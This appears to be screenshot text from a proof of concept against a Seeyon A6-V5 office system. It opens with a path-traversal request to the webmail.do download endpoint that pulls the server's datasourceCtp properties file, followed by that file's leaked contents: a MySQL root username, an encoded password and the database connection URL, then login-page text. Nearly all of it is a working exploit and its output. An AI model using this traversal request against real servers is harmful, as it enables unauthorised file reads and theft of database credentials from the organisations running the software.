 seeyon/webmail.do?method=doDownloadAtt&filename=test.txt&filePath=../conf/datasourceCtp.p
New Turi
中航爱创客
www.avicui.com
联合·创造·未来
AVIC
test(1).txt
ctpDataSource.minCount=50
mysql.backup.path=
db.hibernateDialect=org.hibernate.dialect.MySQLDialect
ctpDataSource.username=root
workflow.dialect=MySQL
ctpDataSource.driverClassName=com.mysql.jdbc.Driver
ctpDataSource.password=/1.0/MjM0NTY3
ctpDataSource.url=jdbc:mysql://127.0.0.1:3306/A6V5?autoReconnection=true
mysql.path=
ctpDataSource.maxCount=2000
A6-V5企业版 (并发数:30)
登 录
致信客户端
中文（简体）